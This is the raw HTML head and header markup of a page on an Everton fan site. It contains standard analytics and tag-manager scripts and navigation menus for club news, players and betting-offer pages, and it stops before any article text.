<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/comment/talkingpoints/index.php trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code BB**</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/double-bubble-bingo-promo-code/" class="menu__link">Double Bubble Bingo Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
